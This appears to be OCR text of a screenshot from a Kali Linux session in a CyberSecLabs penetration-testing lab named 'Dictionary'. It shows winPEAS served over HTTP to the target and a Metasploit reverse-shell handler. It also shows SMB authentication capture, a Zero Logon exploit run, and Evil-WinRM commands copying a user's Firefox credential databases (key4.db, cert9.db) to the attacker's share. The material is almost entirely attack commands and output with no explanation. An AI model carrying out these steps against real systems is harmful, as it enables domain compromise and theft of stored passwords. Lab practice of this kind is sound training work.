 File Machine View Input Devices Help
Applications Places Terminator Jul 16 11:10
kali@kali: ~/Desktop/CyberSecLabs/Dictionary
kali@kali: ~/Tools 68x11
-rwxr-xr-x 1 kali kali 1677824 Mar 4 2021 winPEASany.exe
-rwxr-xr-x 1 kali kali 35107 Jun 4 08:28 winPEAS.bat
-rwxr-xr-x 1 kali kali 1677312 Mar 4 2021 winPEASx64.exe
-rwxr-xr-x 1 kali kali 1677824 Mar 4 2021 winPEASx86.exe
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.31.3.4 - - [16/Jul/2022 11:04:29] "GET /winPEASany.exe HTTP/1.1"
200 -
kali@kali: ~/Desktop/CyberSecLabs 103x11
msf6 exploit(multi/handler) > set lhost 10.10.0.16
lhost => 10.10.0.16
msf6 exploit(multi/handler) > set lport 1111
lport => 1111
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.0.16:1111
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) >
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 75x12
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:share)
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:share)
[*] Closing down connection (172.31.3.4,50080)
[*] Remaining connections []
[*] Incoming connection (172.31.3.4,50085)
[*] AUTHENTICATE_MESSAGE (\,DICTIONARY-DC)
[*] User DICTIONARY-DC\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:share)
kali@kali: ~/Tools 103x11
Zero Logon
Vulnerability Discovered by Tom Tervoort
Exploit by Ronnie Bartwitz
Performing authentication attempts...
Failure to Autheticate at attempt number: 10
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 173x16
-a---- 6/6/2020 12:17 PM 2688 search.json.mozlz4
-a---- 6/6/2020 12:17 PM 0 SecurityPreloadState.txt
-a---- 6/6/2020 12:17 PM 288 sessionCheckpoints.json
-a---- 6/6/2020 12:17 PM 1193 sessionstore.jsonlz4
-a---- 6/6/2020 12:14 PM 817 shield-preference-experiments.json
-a---- 6/6/2020 12:17 PM 1079 SiteSecurityServiceState.txt
-a---- 6/6/2020 12:17 PM 4096 storage.sqlite
-a---- 6/6/2020 12:07 PM 50 times.json
-a---- 6/6/2020 12:17 PM 0 TRRBlacklist.txt
-a---- 6/6/2020 12:17 PM 98304 webappsstore.sqlite
-a---- 6/6/2020 12:17 PM 395 xulstore.json
*Evil-WinRM* PS C:\Users\BACKUP-Izabel\AppData\Roaming\Mozilla\Firefox\Profiles\65wr35iv.default-release> copy key4.db //10.10.0.16/share
*Evil-WinRM* PS C:\Users\BACKUP-Izabel\AppData\Roaming\Mozilla\Firefox\Profiles\65wr35iv.default-release> copy cert9.db //10.10.0.16/share